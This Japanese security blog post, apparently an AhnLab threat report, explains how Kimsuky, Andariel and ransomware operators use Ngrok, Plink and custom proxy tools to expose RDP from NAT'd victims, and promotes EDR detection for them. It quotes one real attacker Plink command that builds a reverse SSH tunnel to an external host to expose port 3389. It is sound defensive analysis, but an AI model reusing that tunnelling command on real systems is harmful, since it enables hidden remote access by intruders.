攻撃者は、感染システムの操作権限を獲得したあとも、RDP を利用して遠隔地から画面操作を行うことがある。これは利便性のためでもあるが、持続性の維持が目的である場合もある。そのため、攻撃プロセスでは、RDP サービスが有効にされていない場合は RDP Wrapper をインストールすることもあり、既存のアカウントの資格情報を奪取する、または新たなバックドアアカウントを追加することもある。

しかし、感染システムがプライベートネットワーク、すなわち NAT 環境の内部に存在する場合は、IP およびアカウント情報を知っていたとしても外部からリモートデスクトップを利用した接続は不可能である。そのため、攻撃者はシステムを外部に公開させてくれる機能を担当する Proxy ツールを追加でインストールする場合もある。

頻繁に使用されるツールには Ngrok や Plink などがあり、このほかにも攻撃者が自ら作成するケースも存在する。Kimsuky グループや Andariel グループは、攻撃プロセスで自ら作成した Proxy ツールを利用し、外部からリモートデスクトップを利用して感染システムを操作している。ここでは、実際の攻撃プロセスで使用された Proxy ツールと、AhnLab EDR を活用してこれを検知する方法を紹介する。

AhnLab EDR(Endpoint Detection and Response)は、韓国国内で唯一の振る舞いベース分析エンジンをもとにエンドポイント領域に対して強力な脅威モニタリングと分析、対応力を提供する次世代エンドポイント脅威検知および対応ソリューションである。AhnLab EDR は、疑わしい振る舞いに関するタイプ別情報を常時収集し、検知および分析、対応の観点からユーザーが脅威を正確に認識できる機能を提供し、これによって総合的な分析を通じ原因把握と適切な対応、再発防止プロセスを確立できる。

1. Ngrok



Ngrok はトンネリングツールであり、外部から NAT 環境内部に存在するシステムに接続できるように公開するツールである。主に Kimsuky グループが過去に多く使用していたが、Andariel グループが使用したり、他の複数の攻撃者がこれを活用している。攻撃事例において確認されたコマンドを見ると、3389番ポート、すなわち RDP サービスを外部に公開させるための目的が大半である。[1] [2]

Ngrok 実行の振る舞いは、AhnLab EDR で脅威として識別され、管理者がこれを迅速に確認して措置を講じることができるようにサポートする。

2. Plink



Plink は PuTTY ツール内の一部であり、SSH(Secure Shell)クライアントである。主にコマンドラインベースで作動し、リモートサーバーに SSH 接続を設定したり、ポートフォワーディングを実行したりするのに使用される。正常な目的で使用されるケースが多いツールであるものの、Proxy 機能に対応しているという点から、様々な APT グループおよびランサムウェア攻撃者により悪用されている。

過去に LockBit 3.0 をインストールしたランサムウェア攻撃者は、Exchange Server の脆弱性を突いて初期侵入に成功したあと、インストールした Web シェルを利用して作成したスクリプトで RDP を有効にし、Plink をインストールした。その後、以下のようなコマンドで Plink を実行し、攻撃者の SSH サーバーと SSH トンネリングによって外部からの RDP 接続を可能にした。

| コマンド |

| C:\Temp\AUtempR\p64.exe [削除]@172.93.181[.]238 -pw [削除] -P 443 -2 -4 -T -N -C -R 0.0.0.0:10443:127.0.0.1:3389 |

AhnLab EDR は、Plink が動作した場合、それを主な振る舞いとして検知し、管理者が早期に検知して対応できるようにする。

3. その他の Proxy ツール



攻撃者は既知の Proxy ツールを活用することもあるが、自主的に作成する場合も多い。例えば Andariel グループや [3] [4] Kimsuky グループは [5] [6] [7]、攻撃事例ごとに Proxy ツールが新たに確認されることもある。以下は、Andariel グループの攻撃事例において確認された Proxy ツールであり、2021年に Lazarus グループが使用したものと同じである。

Proxy ツールを実行したコマンドを見ると、攻撃者は主に RDP サービスを外部に公開させるために Proxy を使用する。いくつかの Proxy ツールの中には、3389番ポートがハードコーディングされている場合もあり、以下のように引数で伝達することができるが、初期設定のポート番号が3389番である場合もある。

AhnLab EDR は、疑わしい Proxy ツールが RDP サービスを外部に公開する振る舞いを脅威として検知し、管理者が早期に検知して対応できるようにする。

4. 結論

最近 RDP、すなわちリモートデスクトップを利用して感染システムを操作する事例が増加している。RDP は初期侵入プロセスにおいても主要な攻撃ベクトルの一つだが、感染後に持続性を維持したり、リモート画面操作のために活用されたりすることもある。しかし、感染システムが NAT 環境に存在する場合、攻撃者は外部からの RDP によるアクセスに限界がある。そのため、攻撃者は既知の Proxy ツールを利用したり、自主作成したツールを利用して RDP サービスを外部に公開させている。

AhnLab EDR は、組織に Proxy として使用される可能性があるツールがインストールされる、または実行される振る舞いに関する情報を収集して表示することにより、管理者が疑わしい振る舞いを認知して対応できるようにする。また、疑わしい Proxy ツールがインストールされた場合、これを脅威として検知し、管理者が原因を把握して適切な対処、および再発防止プロセスを確立できるようにサポートする。

振る舞い検知

– Execution/EDR.Ngrok.M11445

– Execution/EDR.Proxy.M12243

– Execution/DETECT.Plink.M12255

Categories: EndPoint